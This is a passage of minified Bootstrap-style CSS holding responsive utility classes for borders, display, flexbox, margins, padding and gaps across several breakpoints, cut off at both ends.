d-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p